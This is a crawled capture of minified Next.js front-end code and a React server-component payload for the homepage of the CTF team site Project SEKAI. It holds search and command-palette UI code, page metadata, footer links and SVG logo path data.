h({hit:e,children:t}){return(0,l.jsx)(d,{href:e.url,children:t})}var p=i.createContext({}),v=e=>{let{algoliaConfig:t}=e,u=(0,a.useRouter)(),[s,d]=(0,i.useState)(!1),[v,m]=(0,i.useState)(void 0),y=(0,i.useCallback)(()=>f?Promise.resolve():Promise.all([n.e(951).then(n.bind(n,6951))]).then(([{DocSearchModal:e}])=>{f=e}),[]),g=(0,i.useCallback)(()=>{y().then(()=>{d(!0)})},[y,d]),b=(0,i.useCallback)(()=>{d(!1)},[d]),_=(0,i.useCallback)(e=>{y().then(()=>{d(!0),m(e.key)})},[y,d,m]),x=(0,i.useRef)({navigate({itemUrl:e}){let t=e.startsWith("/"),n=e.startsWith("#");t||n?u.push(e):window.open(e,"_blank")}}).current,O=(0,i.useRef)(e=>e.map(e=>{let t=e.url.startsWith("/"),n=e.url.startsWith("#");if(!t&&!n)return e;let i=new URL(e.url);return(0,r.EZ)((0,r.ih)({},e),{url:`${i.pathname}${i.hash}`})})).current;return(0,c.D)({isOpen:s,onOpen:g,onClose:b,onInput:_}),(0,l.jsxs)(p.Provider,{value:{query:{setSearch:m,toggle:g}},children:[e.children,s&&f&&(0,o.createPortal)((0,l.jsx)(f,(0,r.ih)({onClose:b,initialScrollY:window.scrollY,initialQuery:v,navigator:x,transformItems:O,hitComponent:h},t)),document.body)]})}},39592:function(e,t,n){"use strict";n.r(t),n.d(t,{KBarModal:function(){return o}});var r=n(58890),i=n(57437),o=({actions:e,isLoading:t})=>((0,r.useRegisterActions)(e,[e]),(0,i.jsx)(r.KBarPortal,{children:(0,i.jsx)(r.KBarPositioner,{className:"bg-gray-300/50 p-4 backdrop-blur backdrop-filter dark:bg-black/50",children:(0,i.jsx)(r.KBarAnimator,{className:"w-full max-w-xl",children:(0,i.jsxs)("div",{className:"overflow-hidden rounded-2xl border border-gray-100 bg-gray-50 dark:border-gray-800 dark:bg-gray-900",children:[(0,i.jsxs)("div",{className:"flex items-center space-x-4 p-4",children:[(0,i.jsx)("span",{className:"block w-5",children:(0,i.jsx)("svg",{className:"text-gray-400 dark:text-gray-300",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"})})}),(0,i.jsx)(r.KBarSearch,{className:"h-8 w-full bg-transparent text-gray-600 placeholder-gray-400 focus:outline-none dark:text-gray-200 dark:placeholder-gray-500"}),(0,i.jsx)("kbd",{className:"inline-block whitespace-nowrap rounded border px-1.5 align-middle font-medium leading-4 tracking-wide text-xs text-gray-400 border-gray-400",children:"ESC"})]}),!t&&(0,i.jsx)(a,{}),t&&(0,i.jsx)("div",{className:"block border-t border-gray-100 px-4 py-8 text-center text-gray-400 dark:border-gray-800 dark:text-gray-600",children:"Loading..."})]})})})})),a=()=>{let{results:e}=(0,r.useMatches)();return e.length?(0,i.jsx)(r.KBarResults,{items:e,onRender:({item:e,active:t})=>{var n;return(0,i.jsx)("div",{children:"string"==typeof e?(0,i.jsx)("div",{className:"pt-3",children:(0,i.jsx)("div",{className:"block border-t border-gray-100 px-4 pb-2 pt-6 text-xs font-semibold uppercase text-primary-600 dark:border-gray-800",children:e})}):(0,i.jsxs)("div",{className:`flex cursor-pointer justify-between px-4 py-2 ${t?"bg-primary-600 text-gray-100":"text-gray-700 dark:text-gray-100 bg-transparent"}`,children:[(0,i.jsxs)("div",{className:"block",children:[e.subtitle&&(0,i.jsx)("div",{className:`${t?"text-gray-200":"text-gray-400"} text-xs`,children:e.subtitle}),(0,i.jsx)("div",{children:e.name})]}),(null==(n=e.shortcut)?void 0:n.length)?(0,i.jsx)("div",{"aria-hidden":!0,className:"flex flex-row items-center justify-center gap-x-2",children:e.shortcut.map(e=>(0,i.jsx)("kbd",{className:`font-medium h-7 w-6 flex items-center	justify-center text-xs rounded border ${t?"text-gray-200 border-gray-200":"text-gray-400 border-gray-400"}`,children:e},e))}):null]})})}}):(0,i.jsx)("div",{className:"block border-t border-gray-100 px-4 py-8 text-center text-gray-400 dark:border-gray-800 dark:text-gray-600",children:"No results for your search..."})}},2002:function(e,t,n){"use strict";n.d(t,{p:function(){return r}});var r=(e,t="en-US")=>{let n=new Date(e).toLocaleDateString(t,{year:"numeric",month:"long",day:"numeric"});return n}},70367:function(e,t,n){"use strict";n.r(t),n.d(t,{KBarSearchProvider:function(){return l}});var r=n(2002),i=n(39592),o=n(87784),a=n(2265),u=n(58890),s=n(24033),c=n(57437),l=({kbarConfig:e,children:t})=>{let n=(0,s.useRouter)(),{searchDocumentsPath:l,defaultActions:f,onSearchDocumentsLoad:d}=e,[h,p]=(0,a.useState)([]),[v,m]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let e=e=>{let t=[];for(let i of e)t.push({id:i.path,name:i.title,keywords:(null==i?void 0:i.summary)||"",section:"Content",subtitle:(0,r.p)(i.date,"en-US"),perform:()=>n.push("/"+i.path)});return t};!v&&l?function(){return(0,o.Cr)(this,null,function*(){if(l){let t=l.indexOf("://")>0||0===l.indexOf("//")?l:new URL(l,window.location.origin),n=yield fetch(t),r=yield n.json(),i=d?d(r):e(r);p(i),m(!0)}})}():m(!0)},[f,v,n,l,d]),(0,c.jsxs)(u.KBarProvider,{actions:f,children:[(0,c.jsx)(i.KBarModal,{actions:h,isLoading:!v}),t]})}},12289:function(e,t,n){"use strict";n.r(t),n.d(t,{defaultRangeExtractor:function(){return p},useVirtual:function(){return v}});var r,i=n(2265);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var a=["bottom","height","left","right","top","width"],u=new Map,s=function e(){var t=[];u.forEach(function(e,n){var r,i,o=n.getBoundingClientRect();r=o,i=e.rect,void 0===r&&(r={}),void 0===i&&(i={}),a.some(function(e){return r[e]!==i[e]})&&(e.rect=o,t.push(e))}),t.forEach(function(e){e.callbacks.forEach(function(t){return t(e.rect)})}),r=window.requestAnimationFrame(e)},c="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;function l(e,t){var n=t.rect;return e.height!==n.height||e.width!==n.width?n:e}var f=function(){return 50},d=function(e){return e},h=function(e,t){return e[t?"offsetWidth":"offsetHeight"]},p=function(e){for(var t=Math.max(e.start-e.overscan,0),n=Math.min(e.end+e.overscan,e.size-1),r=[],i=t;i<=n;i++)r.push(i);return r};function v(e){var t,n=e.size,a=void 0===n?0:n,v=e.estimateSize,y=void 0===v?f:v,g=e.overscan,b=void 0===g?1:g,_=e.paddingStart,x=void 0===_?0:_,O=e.paddingEnd,S=e.parentRef,w=e.horizontal,k=e.scrollToFn,j=e.useObserver,M=e.initialRect,E=e.onScrollElement,P=e.scrollOffsetFn,I=e.keyExtractor,C=void 0===I?d:I,A=e.measureSize,R=void 0===A?h:A,L=e.rangeExtractor,N=void 0===L?p:L,T=w?"width":"height",$=w?"scrollLeft":"scrollTop",B=i.useRef({scrollOffset:0,measurements:[]}),K=i.useState(0),D=K[0],V=K[1];B.current.scrollOffset=D;var z=(j||function(e,t){void 0===t&&(t={width:0,height:0});var n=i.useState(e.current),o=n[0],a=n[1],f=i.useReducer(l,t),d=f[0],h=f[1],p=i.useRef(!1);return c(function(){e.current!==o&&a(e.current)}),c(function(){o&&!p.current&&(p.current=!0,h({rect:o.getBoundingClientRect()}))},[o]),i.useEffect(function(){if(o){var e,t=(e=function(e){h({rect:e})},{observe:function(){var t=0===u.size;u.has(o)?u.get(o).callbacks.push(e):u.set(o,{rect:void 0,hasRectChanged:!1,callbacks:[e]}),t&&s()},unobserve:function(){var t=u.get(o);if(t){var n=t.callbacks.indexOf(e);n>=0&&t.callbacks.splice(n,1),t.callbacks.length||u.delete(o),u.size||cancelAnimationFrame(r)}}});return t.observe(),function(){t.unobserve()}}},[o]),d})(S,M)[T];B.current.outerSize=z;var q=i.useCallback(function(e){S.current&&(S.current[$]=e)},[S,$]),F=k||q;k=i.useCallback(function(e){F(e,q)},[q,F]);var W=i.useState({}),H=W[0],Z=W[1],U=i.useCallback(function(){return Z({})},[]),G=i.useRef([]),J=i.useMemo(function(){var e=G.current.length>0?Math.min.apply(Math,G.current):0;G.current=[];for(var t=B.current.measurements.slice(0,e),n=e;n<a;n++){var r=C(n),i=H[r],o=t[n-1]?t[n-1].end:x,u="number"==typeof i?i:y(n),s=o+u;t[n]={index:n,start:o,size:u,end:s,key:r}}return t},[y,H,x,a,C]),Q=((null==(t=J[a-1])?void 0:t.end)||x)+(void 0===O?0:O);B.current.measurements=J,B.current.totalSize=Q;var X=E?E.current:S.current,Y=i.useRef(P);Y.current=P,c(function(){if(!X){V(0);return}var e=function(e){V(Y.current?Y.current(e):X[$])};return e(),X.addEventListener("scroll",e,{capture:!1,passive:!0}),function(){X.removeEventListener("scroll",e)}},[X,$]);var ee=function(e){for(var t=e.measurements,n=e.outerSize,r=e.scrollOffset,i=t.length-1,o=m(0,i,function(e){return t[e].start},r),a=o;a<i&&t[a].end<r+n;)a++;return{start:o,end:a}}(B.current),et=ee.start,en=ee.end,er=i.useMemo(function(){return N({start:et,end:en,overscan:b,size:J.length})},[et,en,b,J.length,N]),ei=i.useRef(R);ei.current=R;var eo=i.useMemo(function(){for(var e=[],t=0,n=er.length;t<n;t++)!function(t,n){var r=er[t],i=o(o({},J[r]),{},{measureRef:function(e){if(e){var t=ei.current(e,w);if(t!==i.size){var n=B.current.scrollOffset;i.start<n&&q(n+(t-i.size)),G.current.push(r),Z(function(e){var n;return o(o({},e),{},((n={})[i.key]=t,n))})}}}});e.push(i)}(t);return e},[er,q,w,J]),ea=i.useRef(!1);c(function(){ea.current&&Z({}),ea.current=!0},[y]);var eu=i.useCallback(function(e,t){var n=(void 0===t?{}:t).align,r=void 0===n?"start":n,i=B.current,o=i.scrollOffset,a=i.outerSize;"auto"===r&&(r=e<=o?"start":e>=o+a?"end":"start"),"start"===r?k(e):"end"===r?k(e-a):"center"===r&&k(e-a/2)},[k]),es=i.useCallback(function(e,t){var n=void 0===t?{}:t,r=n.align,i=void 0===r?"auto":r,u=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(i[n]=e[n]);return i}(n,["align"]),s=B.current,c=s.scrollOffset,l=s.outerSize,f=s.measurements[Math.max(0,Math.min(e,a-1))];if(f){if("auto"===i){if(f.end>=c+l)i="end";else{if(!(f.start<=c))return;i="start"}}eu("center"===i?f.start+f.size/2:"end"===i?f.end:f.start,o({align:i},u))}},[eu,a]),ec=i.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];es.apply(void 0,t),requestAnimationFrame(function(){es.apply(void 0,t)})},[es]);return{virtualItems:eo,totalSize:Q,scrollToOffset:eu,scrollToIndex:ec,measure:U}}var m=function(e,t,n,r){for(;e<=t;){var i=(e+t)/2|0,o=n(i);if(o<r)e=i+1;else{if(!(o>r))return i;t=i-1}}return e>0?e-1:0}},54866:function(e){"use strict";e.exports=function(e,t){if(!e)throw Error("Invariant failed")}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/?_rsc=6pn5m
body_size: 7505
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$Lc","$Ld",null],"segment":"__PAGE__"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"Image","async":false}
e:T825,M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45zf:T825,M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 